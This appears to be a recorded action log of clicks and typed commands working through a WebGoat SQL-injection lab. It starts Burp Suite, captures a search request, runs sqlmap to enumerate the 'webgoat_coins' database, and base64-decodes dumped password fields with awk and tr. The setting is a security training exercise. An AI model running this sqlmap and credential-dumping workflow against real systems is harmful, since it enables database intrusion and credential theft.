
- Search employees by the name 'a' and scroll through the returned names and emails
type("a")

scroll("down", 3)

- Start Burp Suite in the background with 'burpsuite &'
type("burpsuite &")

- Start a temporary Burp project, view Proxy Intercept, and copy the captured search request
left_click(950, 620)

left_click(200, 72)

left_click(436, 8)

- Run sqlmap against request.txt to enumerate the server's databases
type("sqlmap -r request.txt")

- Enter an sqlmap command on request.txt targeting the webgoat_coins database
type("sqlmap -r request.txt -D webgoat_")

- Type an sqlmap command on request.txt for the webgoat_coins database with further options
type("sqlmap -r request.txt -D webgoat_coins -")

key("Return")

double_click(677, 223)

type("echo \"MTIzNDU2\" | base64 --decode")

type("awk '{print")

- Print the eighth field of password.txt with awk, then try base64-decoding a pipe character
type("awk '{print $8")

type("' password.txt |")

mouse_move(211, 378)

type("echo \"|\" | base64 --decode")

mouse_move(728, 290)

- Type an awk command piping password.txt's eighth field through tr -d '|'
type("awk '{print $8}' password.txt | tr")

type("-d '|' |")
